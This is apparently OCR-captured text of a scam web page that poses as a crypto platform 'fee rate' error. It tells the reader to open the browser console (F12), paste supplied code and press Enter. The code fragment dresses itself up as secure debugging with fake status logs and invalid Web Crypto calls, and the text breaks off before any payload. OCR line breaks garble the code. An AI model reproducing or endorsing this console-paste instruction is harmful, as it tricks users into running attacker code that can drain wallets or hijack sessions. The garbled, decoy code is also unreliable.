
Identification of
Invalid platform fee
rate
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 92uebnqeu6o

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid platform fe
e rate (Hash: 0x2b5bc32a)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-512"},true,["encrypt"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new Uint8A
rray(12)}, seed, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] contract_log